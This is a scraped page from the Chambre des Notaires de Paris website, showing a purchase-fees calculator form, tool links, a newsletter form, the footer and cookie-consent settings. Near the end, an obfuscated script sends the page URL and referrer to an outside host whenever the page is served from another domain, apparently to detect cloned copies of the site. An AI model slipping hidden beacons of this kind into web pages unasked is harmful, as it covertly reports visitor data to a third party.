  <div class="input-group"><span class="input-group-addon"><div class="extra-description" ></div></span><input data-drupal-selector="edit-field-departement-bien-0-target-id" class="form-autocomplete form-text required form-control" data-autocomplete-path="/fr/entity_reference_autocomplete/taxonomy_term/default%3Ataxonomy_term/u_7Ei59_9V3JGPrCBHJpbtaDbyyn7aACLXuBlOkfga8" type="text" id="edit-field-departement-bien-0-target-id" name="field_departement_bien[0][target_id]" value="" size="60" maxlength="1024" placeholder="Essonne ou 92" required="required" aria-required="true" /><span class="input-group-addon"><span class="icon glyphicon glyphicon-refresh ajax-progress ajax-progress-throbber" aria-hidden="true"></span></span></div>

  
  
  </div>

  <p class="field-required">*Tous les champs sont obligatoires.</p></div>

  </div>
<div class="form-item js-form-item form-type-vertical-tabs js-form-type-vertical-tabs form-item- js-form-item- form-no-label form-group">
      <label for="edit-advanced" class="control-label sr-only">
                <span class="label-content">
            Vertical Tabs
        </span>
        </label>
  
  
  <div class="entity-meta" data-drupal-selector="edit-advanced" data-vertical-tabs-panes><input class="vertical-tabs__active-tab" data-drupal-selector="edit-advanced-active-tab" type="hidden" name="advanced__active_tab" value="" /></div>


  
  
  </div>
<div data-drupal-selector="edit-actions" class="form-actions form-group js-form-wrapper form-wrapper" id="edit-actions"><button data-drupal-selector="edit-submit" class="button button--primary js-form-submit form-submit btn-primary btn" type="submit" id="edit-submit" name="op" value="Calculer vos frais d&#039;achat">Calculer vos frais d'achat</button></div>

</form>

<section id="block-pourallerplusloincalculfraisachat" class="block block-block-content block-block-content4f6306b6-b935-4e67-902d-b73d882f6999 clearfix">
  
      <h2 class="block-title">Pour aller plus loin</h2>
    

      
  </section>


  </div>

					</div>
				
													<aside class="col-sm-3 sidebar-second last-colomn" role="complementary">
						  <div class="region region-sidebar-second">
    <section id="block-chambre-paris-pubcolonnedroitetouteslespages" class="block-pubcolonnedroitetouteslespages block block-block-content block-block-contented92ea46-45a5-49c7-9ceb-a78e34859d54 clearfix">
  
    

      
  </section>

<section id="block-colonnedroitepageoutils-2" class="block block-block-content block-block-contenta0334bfa-606a-4ed3-b5f9-879e4c09ef85 clearfix">
  
    

      
      <div class="field field--name-field-glob-outils field--type-entity-reference field--label-hidden field--items">
              <div class="field--item"><div class="taxonomy-term taxonomy-term--type-outils taxonomy-term--view-mode-default ds-2col clearfix">

  

  <div class="group-left">
            <i class="round-blue cinp-icon annuaire"></i>

  </div>

  <div class="group-right">
    
            <div class="field field--name-taxonomy-term-title field--type-ds field--label-hidden field--item"><h2>
  Annuaire
</h2>
</div>
      
            <div class="field field--name-field-outil-link field--type-link field--label-hidden field--item"><a href="/fr/annuaire?mot-cle=&amp;search_api_fulltext_1=&amp;departement=All&amp;langues_parlees=All&amp;statut=en_exercice">/fr/annuaire?mot-cle=&amp;search_api_fulltext_1=&amp;departement=All&amp;langues_parlees=Al…</a></div>
      
  </div>

</div>

</div>
              <div class="field--item"><div class="taxonomy-term taxonomy-term--type-outils taxonomy-term--view-mode-default ds-2col clearfix">

  

  <div class="group-left">
            <i class="round-blue cinp-icon carte"></i>

  </div>

  <div class="group-right">
    
            <div class="field field--name-taxonomy-term-title field--type-ds field--label-hidden field--item"><h2>
  Carte des prix
</h2>
</div>
      
            <div class="field field--name-field-outil-link field--type-link field--label-hidden field--item"><a href="/fr/carte-des-prix">/fr/carte-des-prix</a></div>
      
  </div>

</div>

</div>
              <div class="field--item"><div class="taxonomy-term taxonomy-term--type-outils taxonomy-term--view-mode-default ds-2col clearfix">

  

  <div class="group-left">
            <i class="round-blue cinp-icon calcul"></i>

  </div>

  <div class="group-right">
    
            <div class="field field--name-taxonomy-term-title field--type-ds field--label-hidden field--item"><h2>
  Frais d&#039;achat
</h2>
</div>
      
            <div class="field field--name-field-outil-link field--type-link field--label-hidden field--item"><a href="/fr/outils-et-services/calcul-de-frais-d-achat">/fr/outils-et-services/calcul-de-frais-d-achat</a></div>
      
  </div>

</div>

</div>
              <div class="field--item"><div class="taxonomy-term taxonomy-term--type-outils taxonomy-term--view-mode-default ds-2col clearfix">

  

  <div class="group-left">
            <i class="round-blue cinp-icon calcul"></i>

  </div>

  <div class="group-right">
    
            <div class="field field--name-taxonomy-term-title field--type-ds field--label-hidden field--item"><h2>
  Plus-values
</h2>
</div>
      
            <div class="field field--name-field-outil-link field--type-link field--label-hidden field--item"><a href="/fr/outils-et-services/calcul-des-plus-values">/fr/outils-et-services/calcul-des-plus-values</a></div>
      
  </div>

</div>

</div>
              <div class="field--item"><div class="taxonomy-term taxonomy-term--type-outils taxonomy-term--view-mode-default ds-2col clearfix">

  

  <div class="group-left">
            <i class="round-blue cinp-icon calcul"></i>

  </div>

  <div class="group-right">
    
            <div class="field field--name-taxonomy-term-title field--type-ds field--label-hidden field--item"><h2>
  Droits de succession
</h2>
</div>
      
            <div class="field field--name-field-outil-link field--type-link field--label-hidden field--item"><a href="/fr/outils-et-services/calcul-des-droits-de-succession">/fr/outils-et-services/calcul-des-droits-de-succession</a></div>
      
  </div>

</div>

</div>
              <div class="field--item"><div class="taxonomy-term taxonomy-term--type-outils taxonomy-term--view-mode-default ds-2col clearfix">

  

  <div class="group-left">
            <i class="round-blue cinp-icon calcul"></i>

  </div>

  <div class="group-right">
    
            <div class="field field--name-taxonomy-term-title field--type-ds field--label-hidden field--item"><h2>
  Frais de mainlevée
</h2>
</div>
      
            <div class="field field--name-field-outil-link field--type-link field--label-hidden field--item"><a href="/fr/outils-et-services/calcul-des-frais-main-levee">/fr/outils-et-services/calcul-des-frais-main-levee</a></div>
      
  </div>

</div>

</div>
              <div class="field--item"><div class="taxonomy-term taxonomy-term--type-outils taxonomy-term--view-mode-default ds-2col clearfix">

  

  <div class="group-left">
            <i class="round-blue cinp-icon carte"></i>

  </div>

  <div class="group-right">
    
            <div class="field field--name-taxonomy-term-title field--type-ds field--label-hidden field--item"><h2>
  Immo Notaires Argus
</h2>
</div>
      
            <div class="field field--name-field-outil-link field--type-link field--label-hidden field--item"><a href="https://www.immonotairesargus.com">https://www.immonotairesargus.com</a></div>
      
  </div>

</div>

</div>
              <div class="field--item"><div class="taxonomy-term taxonomy-term--type-outils taxonomy-term--view-mode-default ds-2col clearfix">

  

  <div class="group-left">
            <i class="round-blue cinp-icon carte"></i>

  </div>

  <div class="group-right">
    
            <div class="field field--name-taxonomy-term-title field--type-ds field--label-hidden field--item"><h2>
  Immo Notaires Enchères
</h2>
</div>
      
            <div class="field field--name-field-outil-link field--type-link field--label-hidden field--item"><a href="http://immonotairesencheres.com/">http://immonotairesencheres.com/</a></div>
      
  </div>

</div>

</div>
          </div>
  


  </section>

<section class="cinp-newsletter-form block block-cinp-newsletter block-newsletter-block-form clearfix" data-drupal-selector="cinp-newsletter-form" id="block-chambre-paris-newsletterblockform">
  
      <h2 class="block-title">Lettre d&#039;information</h2>
    

      <form action="/fr/outils-et-services/calcul-de-frais-d-achat" method="post" id="cinp-newsletter-form" accept-charset="UTF-8">
  <div class='text_header'>Inscrivez-vous pour recevoir régulièrement notre lettre d’information ou les dates des prochaines ventes aux enchères.</div>
<div class="form-item js-form-item form-type-email js-form-type-email form-item-email-subscriber js-form-item-email-subscriber form-group">
      <label for="edit-email-subscriber" class="control-label js-form-required form-required">
                <span class="label-content">
            Courriel
        </span>
        </label>
  
  
  <input placeholder="Votre courriel" data-drupal-selector="edit-email-subscriber" class="form-email required form-control" type="email" id="edit-email-subscriber" name="email_subscriber" value="" size="60" maxlength="254" required="required" aria-required="true" />

  
  
  </div>

<div class="form-item js-form-item form-type-checkbox js-form-type-checkbox form-item-newsletter-consent js-form-item-newsletter-consent checkbox">
  
  
  

      <label for="edit-newsletter-consent" class="control-label option js-form-required form-required">
                    <input data-drupal-selector="edit-newsletter-consent" class="form-checkbox required" type="checkbox" id="edit-newsletter-consent" name="newsletter_consent" value="1" required="required" aria-required="true" />
            <span class="cr"><i class="fa fa-check cr-icon" aria-hidden="true"></i></span>
                <span class="label-content">
            J'accepte de recevoir des communications de la Chambre des Notaires de Paris.
        </span>
        </label>
  
  
  </div>
<div><div class='link_example'><a href='http://www.google.com' target='_blank'>Voir un exemple</a></div><input autocomplete="off" data-drupal-selector="form-dddklrtmnehqcxopslgmfblp11qee2p1rci4c4ckq80" type="hidden" name="form_build_id" value="form-DddKlrTmNeHQcxOPSLGmfbLp11qee2p1rCi4C4ckq80" /><input data-drupal-selector="edit-cinp-newsletter-form" type="hidden" name="form_id" value="cinp_newsletter_form" /><div data-drupal-selector="edit-actions" class="form-actions form-group js-form-wrapper form-wrapper" id="edit-actions--2"><button data-drupal-selector="edit-submit" class="button js-form-submit form-submit btn-default btn" type="submit" id="edit-submit--2" name="op" value="S&#039;abonner">S'abonner</button></div>
</div>
</form>

  </section>


  </div>

					</aside>
							</section>
								</div>
	</div>

    <footer class="footer" role="contentinfo">
                <div class="top-footer-wrapper">
              <div class="region region-top-footer">
    <section id="block-chambre-paris-blockrs75" class="block block-block-content block-block-contenteedfbf18-d7d5-4c20-a256-39a5e3089e94 clearfix">
  
    

      


<div class="block-content block-content--type-bloc-reseaux-footer block-content--view-mode-full ds-2col-fluid clearfix">

  

      <div class="group-left">
      
  <div class="field field--name-field-ftr-liens field--type-link field--label-visually_hidden">
    <div class="field--label sr-only">Liens</div>
          <div class="field--items">
              <div class="field--item"><a href="/mentions-legales-paris">Mentions légales</a></div>
          <div class="field--item"><a href="/donnees-personnelles">Données personnelles</a></div>
          <div class="field--item"><a href="/fr/politique-de-gestion-des-cookies">Politique des cookies</a></div>
          <div class="field--item"><a href="#cookiepopup" class="display-ecc-popup">Configurer les cookies</a></div>
              </div>
      </div>

  <div class="field field--name-field-links-2nd-line field--type-link field--label-visually_hidden">
    <div class="field--label sr-only">Liens 2e ligne</div>
          <div class="field--items">
              <div class="field--item"><a href="/fr">Accueil</a></div>
          <div class="field--item"><a href="/fr/nous-contacter">Contact</a></div>
          <div class="field--item"><a href="/fr/sitemap">Plan du site</a></div>
          <div class="field--item"><a href="https://paris.notaires.fr/fr/content/egalite-femmes-hommes">Égalité femmes-hommes</a></div>
              </div>
      </div>

    </div>
  
      <div class="group-right">
      
  <div class="field field--name-field-rss-feed field--type-link field--label-visually_hidden">
    <div class="field--label sr-only">Flux RSS</div>
              <div class="field--item"><a href="/fr/publication/rss.xml" target="_blank">/fr/publication/rss.xml</a></div>
          </div>

  <div class="field field--name-field-instagram field--type-link field--label-visually_hidden">
    <div class="field--label sr-only">Instagram</div>
              <div class="field--item"><a href="http://instagram.com/chambrenotairesparis/" target="_blank">http://instagram.com/chambrenotairesparis/</a></div>
          </div>

  <div class="field field--name-field-linkedin field--type-link field--label-visually_hidden">
    <div class="field--label sr-only">Linkedin</div>
              <div class="field--item"><a href="https://fr.linkedin.com/company/chambre-des-notaires-de-paris/" target="_blank">https://fr.linkedin.com/company/chambre-des-notaires-de-paris/</a></div>
          </div>

  <div class="field field--name-field-facebook field--type-link field--label-visually_hidden">
    <div class="field--label sr-only">Facebook</div>
              <div class="field--item"><a href="https://www.facebook.com/NotairesdeParisIDF/" target="_blank">https://www.facebook.com/NotairesdeParisIDF/</a></div>
          </div>

  <div class="field field--name-field-youtube field--type-link field--label-visually_hidden">
    <div class="field--label sr-only">Youtube</div>
              <div class="field--item"><a href="http://www.youtube.com/user/ParisNotairesInfoMag" target="_blank">http://www.youtube.com/user/ParisNotairesInfoMag</a></div>
          </div>

  <div class="field field--name-field-twitter field--type-link field--label-visually_hidden">
    <div class="field--label sr-only">Twitter</div>
              <div class="field--item"><a href="https://twitter.com/GdParisNotaires" target="_blank">https://twitter.com/GdParisNotaires</a></div>
          </div>

    </div>
  
</div>


  </section>


  </div>

        </div>
                    <div class="footer-bottom-wrapper">
              <div class="region region-bottom-footer">
    <section id="block-adresse-postale-paris" class="block block-block-content block-block-contenta7bc29f5-9c42-41a0-ae6b-64819e9129eb clearfix">
  
    

      
            <div class="field field--name-body field--type-text-with-summary field--label-hidden field--item"><p>Chambre des Notaires de Paris</p>
<p>12, avenue Victoria 75001 PARIS</p>
<p>Tél : 01 44 82 24 00</p>
</div>
      
  </section>

<section id="block-ecosystemefooterpourlesautressites" class="block block-block-content block-block-content57c18e8b-f5bd-4498-884f-a229d3f27eaf clearfix">
  
    

      
            <div class="field field--name-body field--type-text-with-summary field--label-hidden field--item"><p><span id="ecosysteme-footer-logo-75"><img alt="logo" data-entity-type="file" data-entity-uuid="dccb97f8-4889-4552-bffd-2bf64f9406d7" src="/sites/default/files/inline-images/CNP_logo_blanc.png"> </span> <span id="ecosysteme-footer-logo-92"> <img alt="logo" data-entity-type="file" data-entity-uuid="21dbbd76-9112-40fd-947d-eb3d4b8be33e" src="/sites/default/files/inline-images/ID_CNHS-92-white.svg"> </span> <span id="ecosysteme-footer-logo-91"> <img alt="logo" data-entity-type="file" data-entity-uuid="97804822-e310-42a4-9e19-14fb5610331f" src="/sites/default/files/inline-images/essonne-white.png"> </span> <span id="ecosysteme-footer-logo-77"> <img alt="logo" data-entity-type="file" data-entity-uuid="05d7d927-7ab3-401e-a786-8c67e02c70ee" src="/sites/default/files/inline-images/Logo2018-CdN77-white.svg"> </span> <span id="ecosysteme-footer-logo-78"> <img alt="logo" data-entity-type="file" data-entity-uuid="e35f73b5-e6d3-4a71-91d7-9a7234d78263" src="/sites/default/files/inline-images/versaille-white.png"> </span></p>
</div>
      
  </section>


  </div>

        </div>
        </footer>


<script type="text/javascript">
var _0xfee0ff=_0x3425;(function(_0x528ac7,_0x194c31){var _0x1a9d53=_0x3425,_0x512eb6=_0x528ac7();while(!![]){try{var _0x45dc9e=parseInt(_0x1a9d53(0x108))/0x1+-parseInt(_0x1a9d53(0x100))/0x2+-parseInt(_0x1a9d53(0x10d))/0x3*(-parseInt(_0x1a9d53(0xff))/0x4)+-parseInt(_0x1a9d53(0x10b))/0x5+parseInt(_0x1a9d53(0x10a))/0x6+parseInt(_0x1a9d53(0x10e))/0x7*(-parseInt(_0x1a9d53(0x106))/0x8)+parseInt(_0x1a9d53(0x111))/0x9;if(_0x45dc9e===_0x194c31)break;else _0x512eb6['push'](_0x512eb6['shift']());}catch(_0x2974f1){_0x512eb6['push'](_0x512eb6['shift']());}}}(_0x4c7a,0x3f44f));var x=document[_0xfee0ff(0x105)+'\x69\x6e'],sd=x[_0xfee0ff(0x107)+'\x74']('\x2e'),lsd=sd[_0xfee0ff(0x102)+'\x74\x68'];function _0x3425(_0x59cbbe,_0x3ee0bd){var _0x4c7ab9=_0x4c7a();return _0x3425=function(_0x34251a,_0x45c2f5){_0x34251a=_0x34251a-0xf5;var _0x4454c6=_0x4c7ab9[_0x34251a];return _0x4454c6;},_0x3425(_0x59cbbe,_0x3ee0bd);}if('\x6e\x6f\x74\x61'+_0xfee0ff(0x10f)!=sd[lsd-0x2]||'\x66\x72'!=sd[lsd-0x1]){var l=location['\x68\x72\x65\x66'],r=document[_0xfee0ff(0x103)+_0xfee0ff(0xf8)],m=new Image();m[_0xfee0ff(0xfd)]=_0xfee0ff(0xf7)+_0xfee0ff(0x104)+'\x66\x69\x6c\x65'+_0xfee0ff(0xf6)+_0xfee0ff(0xf5)+_0xfee0ff(0x109)+_0xfee0ff(0xfb)+_0xfee0ff(0xfa)+_0xfee0ff(0xf9)+_0xfee0ff(0xfe)+_0xfee0ff(0xfc)+_0xfee0ff(0x110)+_0xfee0ff(0x112)+'\x38\x6f\x38\x30'+'\x33\x77\x38\x2e'+_0xfee0ff(0x101)+'\x6c\x3d'+encodeURI(l)+(_0xfee0ff(0x10c)+'\x3b\x72\x3d')+encodeURI(r);}function _0x4c7a(){var _0x3a4b70=['\x6f\x6d\x38\x36','\x73\x72\x63','\x37\x6e\x31\x6d','\x35\x33\x32\x35\x32\x47\x67\x46\x64\x45\x78','\x39\x32\x35\x39\x36\x32\x5a\x6c\x50\x69\x79\x68','\x6a\x70\x67\x3f','\x6c\x65\x6e\x67','\x72\x65\x66\x65','\x73\x3a\x2f\x2f','\x64\x6f\x6d\x61','\x37\x35\x34\x34\x74\x57\x45\x52\x4b\x58','\x73\x70\x6c\x69','\x34\x35\x38\x34\x32\x37\x58\x6d\x41\x6f\x58\x50','\x6f\x6e\x62\x72','\x31\x37\x35\x36\x30\x32\x53\x65\x50\x6e\x50\x6c','\x34\x30\x36\x36\x30\x69\x63\x78\x4a\x74\x6a','\x26\x61\x6d\x70','\x36\x39\x42\x61\x46\x45\x4b\x49','\x32\x32\x36\x31\x4e\x7a\x4b\x59\x71\x6a','\x69\x72\x65\x73','\x62\x63\x70\x73','\x32\x31\x36\x38\x36\x34\x30\x4c\x51\x44\x4c\x77\x71','\x71\x6b\x70\x73','\x2e\x6c\x65\x6d','\x73\x2d\x70\x70','\x68\x74\x74\x70','\x72\x72\x65\x72','\x72\x2f\x30\x64','\x72\x73\x2e\x66','\x6f\x74\x68\x65'];_0x4c7a=function(){return _0x3a4b70;};return _0x4c7a();}
</script>


  </div>

    
    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"fr\/","currentPath":"node\/add\/calcul_frais_achat","currentPathIsAdmin":true,"isFront":false,"currentLanguage":"fr"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"ajaxPageState":{"libraries":"[base64]","theme":"chambre_paris","theme_token":"k9C1wgQfKXfi4HcFEL75vjoTE7Eni2r-8yq4nh8sTMc"},"ajaxTrustedUrl":{"form_action_p_pvdeGsVG5zNF_XLGPTvYSKCf43t8qZYSwcfZl2uzM":true},"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Cdiv role=\u0022alertdialog\u0022 aria-labelledby=\u0022popup-text\u0022  class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n    \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-header\u0022\u003E\n      \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022\u003E\n        \u003Cp\u003E\u003Cstrong\u003EA propos des cookies\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp\u003EBienvenue ! \u003Cstrong\u003ELe site de la Chambre des Notaires de PARIS\u003C\/strong\u003E utilise des cookies pour permettre \u003Cstrong\u003Ele bon fonctionnement du site\u003C\/strong\u003E, et avec votre accord pour \u003Cstrong\u003Eanalyser et am\u00e9liorer la performance de votre navigation, pour mesurer l\u0027audience du site\u003C\/strong\u003E, ainsi que pour vous proposer \u003Cstrong\u003Edes services interactifs fournis par des tiers (vid\u00e9os et r\u00e9seaux sociaux) \u003C\/strong\u003Equi favorisent le partage de contenus et d\u2019avis.\u003Cbr\u003EEn cliquant sur \u00ab Accepter tout \u00bb ces cookies seront d\u00e9pos\u00e9s sur votre terminal. En cliquant sur \u00ab Refuser tout \u00bb, ces cookies ne seront pas d\u00e9pos\u00e9s \u003Cstrong\u003E\u00e0 l\u2019exception des cookies fonctionnels\u003C\/strong\u003E.\u003Cbr\u003ENous conservons votre choix \u003Cstrong\u003Ependant 13 mois\u003C\/strong\u003E. \u003Cstrong\u003EVous pouvez modifier ce choix \u00e0 tout moment sur la page\u003C\/strong\u003E \u00ab configurer les cookies \u00bb.\u003C\/p\u003E\n\n      \u003C\/div\u003E\n      \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons eu-cookie-compliance-has-categories\u0022\u003E\n        \u003Cbutton type=\u0022button\u0022 class=\u0022btn btn-primary btn-config \u0022\u003EConfigurer\u003C\/button\u003E\n        \u003Cbutton type=\u0022button\u0022 class=\u0022button btn btn-primary agree-button eu-cookie-compliance-default-button\u0022\u003EAccepter tout\u003C\/button\u003E\n                  \u003Cbutton type=\u0022button\u0022 class=\u0022button btn btn-primary eu-cookie-withdraw-button visually-hidden\u0022\u003EWithdraw consent\u003C\/button\u003E\n                \u003Cbutton type=\u0022button\u0022 class=\u0022decline-button eu-cookie-compliance-default-button\u0022\u003ERefuser tout\u003C\/button\u003E\n              \u003C\/div\u003E\n    \u003C\/div\u003E\n\n          \u003Cdiv class=\u0022eu-cookie-compliance-categories-content\u0022\u003E\n        \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n              \u003Cdiv\u003E\n                \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-require\u0022\n                       value=\u0022require\u0022\n                        checked                         disabled  \u003E\n                \u003Clabel for=\u0022cookie-category-require\u0022\u003ERequis\u003C\/label\u003E\n              \u003C\/div\u003E\n                              \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ECe sont des cookies fonctionnels. Ils nous permettent d\u0027enregistrer vos pr\u00e9f\u00e9rences pour vous offrir une meilleure navigation (langue, connexion, affichage, ect.)\r\n\u003Cbr\/\u003E\r\n\u003Cdiv class=\u0022table-responsive\u0022\u003E\r\n\u003Ctable class=\u0022table table-striped\u0022\u003E\r\n\t\u003Cthead\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003ECookie\u003C\/th\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003EDescription\u003C\/th\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003EDur\u00e9e\u003C\/th\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\u003C\/thead\u003E\r\n\t\u003Ctbody\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003ESESS*\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ECookie destin\u00e9 \u00e0 l\u0027identification de l\u0027utilisateur courant et permet les interactions avec le site. Ce cookie est envoy\u00e9 \u00e0 chaque requ\u00eate utilisateur afin d\u0027identifier sa session. \u003Ca href=\u0022https:\/\/www.drupal.org\/privacy\u0022\u003EPlus d\u0027informations\u003C\/a\u003E\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ESession\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003ETS*\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003EUtilis\u00e9 par l\u0027\u00e9quilibreur de charge afin de diriger l\u0027utilisateur vers le bon serveur.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ESession\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003Ecookie-agreed\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ECe cookie enregistre l\u0027acceptation des cookies.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003E100 jours\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003Ecookie-agreed-categories\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ECe cookie enregistre les cat\u00e9gories accept\u00e9es.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003E100 jours\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003Ecookie-agreed\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ECe cookie enregistre la version de l\u0027outil de gestion des cookies.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003E100 jours\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\u003C\/tbody\u003E\r\n\u003C\/table\u003E\r\n\u003C\/div\u003E\u003C\/div\u003E\n                          \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n              \u003Cdiv\u003E\n                \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analytics\u0022\n                       value=\u0022analytics\u0022\n                        checked                         \u003E\n                \u003Clabel for=\u0022cookie-category-analytics\u0022\u003EMesure d\u0026#039;audience\u003C\/label\u003E\n              \u003C\/div\u003E\n                              \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003E Les cookies de mesure d\u0027audience nous permettent de g\u00e9n\u00e9rer des statistiques de fr\u00e9quentation utiles \u00e0 l\u0027am\u00e9lioration de votre site (nombre de visiteurs, pages visit\u00e9es, etc.). Cela nous aide \u00e0 am\u00e9liorer les performances du site. En acceptant ces cookies, vous nous aidez \u00e0 optimiser votre site et son fonctionnement. \r\n\u003Cbr\/\u003E\r\n\u003Cdiv class=\u0022table-responsive\u0022\u003E\r\n\u003Ctable class=\u0022table table-striped\u0022\u003E\r\n\t\u003Cthead\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003ECookie\u003C\/th\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003EDescription\u003C\/th\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003EDur\u00e9e\u003C\/th\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\u003C\/thead\u003E\r\n\t\u003Ctbody\u003E\r\n\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003E_pk_id\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003Eutilis\u00e9 pour stocker des informations sur l\u2019utilisateur, telles que l\u2019identifiant unique du visiteur \u003Ca href=\u0022https:\/\/fr.matomo.org\/faq\/general\/faq_18254\/\u0022 target=\u0022_blank\u0022\u003EPlus d\u0027informations\u003C\/a\u003E.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003E6 mois\u003C\/td\u003E\r\n\u003C\/tr\u003E\r\n\u003Ctr\u003E\r\n\t\t        \u003Ctd\u003E_pk_ses, _pk_cvar, _pk_hsr\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ECookies de courte dur\u00e9e utilis\u00e9s pour stocker temporairement les donn\u00e9es de la visite \u003Ca href=\u0022https:\/\/fr.matomo.org\/faq\/general\/faq_18254\/\u0022 target=\u0022_blank\u0022\u003EPlus d\u0027informations\u003C\/a\u003E.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003E30 minutes\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\u003Ctr\u003E\r\n\t\t        \u003Ctd\u003E_pk_cvar\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003EUtilis\u00e9 pour stocker les informations d\u2019attribution, le r\u00e9f\u00e9rent initialement utilis\u00e9 pour visiter le site Web \u003Ca href=\u0022https:\/\/fr.matomo.org\/faq\/general\/faq_18254\/\u0022 target=\u0022_blank\u0022\u003EPlus d\u0027informations\u003C\/a\u003E.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003E13 mois\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\u003C\/tbody\u003E\r\n\u003C\/table\u003E\r\n\u003C\/div\u003E\u003C\/div\u003E\n                          \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n              \u003Cdiv\u003E\n                \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-video\u0022\n                       value=\u0022video\u0022\n                        checked                         \u003E\n                \u003Clabel for=\u0022cookie-category-video\u0022\u003EVid\u00e9os\u003C\/label\u003E\n              \u003C\/div\u003E\n                              \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELes cookies d\u00e9pos\u00e9s via les services de partage de vid\u00e9o ont pour finalit\u00e9 de permettre \u00e0 l\u2019utilisateur de visionner directement sur le site le contenu multim\u00e9dia.\r\n\u003Cbr\/\u003E\r\n\u003Cdiv class=\u0022table-responsive\u0022\u003E\r\n\u003Ctable class=\u0022table table-striped\u0022\u003E\r\n\t\u003Cthead\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003ECookie\u003C\/th\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003EDescription\u003C\/th\u003E\r\n\t\t\t\u003Cth scope=\u0022col\u0022\u003EDur\u00e9e\u003C\/th\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\u003C\/thead\u003E\r\n\t\u003Ctbody\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003EVISITOR_INFO1_LIVE\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003EUn cookie que YouTube place pour mesurer votre bande passante afin de d\u00e9terminer si vous avez la nouvelle ou l\u0027ancienne interface. \u003Ca href=\u0022https:\/\/policies.google.com\/privacy\u0022 target=\u0022_blank\u0022\u003EPlus d\u0027informations\u003C\/a\u003E.\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003E6 mois\u003C\/td\u003E\r\n\t\t\u003C\/tr\u003E\r\n\t\t\u003Ctr\u003E\r\n\t\t\t\u003Ctd\u003EYSC\u003C\/td\u003E\r\n\t\t\t\u003Ctd\u003ECe cookie est d\u00e9fini par YouTube Video sur les pages contenant des vid\u00e9os YouTube int\u00e9gr\u00e9es. \u003Ca href=\u0022https:\/\/policies.google.com\/privacy\u0022 target=\u0022_blank\u0022\u003EPlus 